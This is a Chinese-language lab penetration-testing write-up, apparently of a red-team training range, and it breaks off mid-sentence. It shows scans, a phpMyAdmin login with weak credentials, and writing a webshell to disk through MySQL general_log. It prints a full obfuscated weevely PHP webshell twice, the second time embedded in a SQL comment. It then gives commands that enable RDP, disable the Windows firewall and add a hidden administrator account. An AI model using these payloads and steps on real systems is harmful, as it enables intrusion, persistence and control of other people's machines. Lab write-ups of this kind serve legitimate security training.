
信息先要
kali攻击机IP:
桥接:192.168.228.49
网卡2:192.168.11.135
win7跳板机:
密码:Hongrisec@2019
网卡1:192.168.52.143
网卡2:192.168.11.146
win2008 R2域控 :
密码:LangjiTianya!
网卡1:192.168.52.138
win2k3域内主机:
密码:hongrisec@2019
网卡1:192.168.52.140
网关:192.168.52.2
测试过程
web前渗透
win7跳板机进行开启http服务:
攻击机访问:

数据库连接为root/root弱密码
进行跳板机全端口识别:
nmap -p- -T4 -Pn --min-rate 5000 192.168.11.146

可以看到对外开放了这两个端口,而在phpstudy探针那里又测试出了弱密码,所有可以直接进行登录mysql,而且是最高权限,因此可以利用此漏洞进行getshell。
目录识别:
dirsearch -u http://192.168.11.146 -t 50 -x 403,404
-t 50:高线程加速扫描(靶机环境无防护)
-x 403,404:过滤无效响应

result:
[01:10:18] 200 - 71KB - /phpinfo.php
[01:10:18] 301 - 241B - /phpmyadmin -> http://192.168.11.146/phpmyadmin/
[01:10:18] 301 - 241B - /phpMyAdmin -> http://192.168.11.146/phpMyAdmin/
[01:10:19] 200 - 32KB - /phpmyadmin/ChangeLog
[01:10:19] 200 - 2KB - /phpmyadmin/README
[01:10:19] 200 - 4KB - /phpmyAdmin/
[01:10:19] 200 - 4KB - /phpmyadmin/
[01:10:19] 200 - 4KB - /phpMyAdmin/
[01:10:19] 200 - 4KB - /phpmyadmin/index.php
[01:10:19] 200 - 4KB - /phpMyAdmin/index.php
[01:10:19] 200 - 4KB - /phpMyadmin/
实战中可以尝试进行递归爆破:dirsearch -u http://192.168.11.146 -r -R 3 --max-recursion-depth 3
后台弱密码:root/root

进行日志写入getshell:

设置文件写入位置
set global general_log_file ='C:\\phpStudy\\WWW\\shell.php' ;
进行开启用通用查询日志
SET GLOBAL general_log='on';
MySQL的`general_log`会逐字记录所有执行的SQL语句(包括注释符`/* */`内的内容),且不会验证其是否为有效SQL
随后查看是否生效:
show variables like '%general%';

利用weevely进行生成webshell及其进行上线操作:
weevely generate pass ./1.php

<?php
$S='strlen($t);w$o=w"";for($i=ww0;$i<$l;){for(w$wj=0;($wj<$c&&$iw<$l)';
$m=str_replace('D','','DcreaDtDe_fDunDctDion');
$I='atchww("/$wkh(.+w)$kf/",@wfile_getw_contentws("pwhp://inpwut"),';
$e='$k="1aw1dcw91c";$khw="9073w25c69271ww";$kf="ddwf0c944bwcw72"w;$';
$a='m[1]),$wk)));$wo=@ob_gewt_wcontents()w;@ob_wend_cwleanww();$r=@bw';
$h=';w$wj++w,$i++){$o.=$t{$i}^w$k{w$j}w;}}return $wo;}if ww(@preg_m';
$b='p="mePlvwuXKit6Qcdgwy"w;wfunction x($t,$wk){$c=strwlwen($k)ww;$l=';
$R='$wm)==1) {@owb_stawrt(w);@evawl(@gzuncomwprewss(@x(@wbase6w4_decwowde($';
$J='ase64_encodew(@x(w@gzcompwress(w$o)w,$k))w;prwint("$p$kh$r$kf");}';
$y=str_replace('w','',$e.$b.$S.$h.$I.$R.$a.$J);
$Q=$m('',$y);$Q();
?>
利用之前的sql写入进行上线:
select 1;/*
<?php
$S='strlen($t);w$o=w"";for($i=ww0;$i<$l;){for(w$wj=0;($wj<$c&&$iw<$l)';
$m=str_replace('D','','DcreaDtDe_fDunDctDion');
$I='atchww("/$wkh(.+w)$kf/",@wfile_getw_contentws("pwhp://inpwut"),';
$e='$k="1aw1dcw91c";$khw="9073w25c69271ww";$kf="ddwf0c944bwcw72"w;$';
$a='m[1]),$wk)));$wo=@ob_gewt_wcontents()w;@ob_wend_cwleanww();$r=@bw';
$h=';w$wj++w,$i++){$o.=$t{$i}^w$k{w$j}w;}}return $wo;}if ww(@preg_m';
$b='p="mePlvwuXKit6Qcdgwy"w;wfunction x($t,$wk){$c=strwlwen($k)ww;$l=';
$R='$wm)==1) {@owb_stawrt(w);@evawl(@gzuncomwprewss(@x(@wbase6w4_decwowde($';
$J='ase64_encodew(@x(w@gzcompwress(w$o)w,$k))w;prwint("$p$kh$r$kf");}';
$y=str_replace('w','',$e.$b.$S.$h.$I.$R.$a.$J);
$Q=$m('',$y);$Q();
?>
*/

写入后进行上线:
weevely http://192.168.11.146/shell.php pass
web后渗透

进行开启高危端口,例如3389,由于在实战中我们是不知道当前用户的账户密码的,所有开启RDP和在高权限下创建管理用户是一件十分重要的事情
3389端口开放并关闭防护墙:
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
/v fDenyTSConnections 指定操作的注册表值名称(fDenyTSConnections控制RDP开关)。
/t REG_DWORD 值类型为32位整数(DWORD)。
/d 00000000 设置值为 0(开启RDP)。若为 1则关闭RDP。
/f 强制执行,无需用户确认。
netsh firewall set opmode disable #关闭 Windows 防火墙的所有防护功能
添加账户、加进管理员组
net user user1 pass@123 /add #创建新用户并设置密码
net localgroup Administrators user1 /add #提升用户至管理员组
net user #查看所有用户账户
rdesktop登录win7
rdesktop 192.168.11.146

随后通过当前用户进行一波信息收集,但user1只能查得到本机的信息,它没有域内的权限,无法利用cmd查询到关于域控的更多有效信息。

在phpst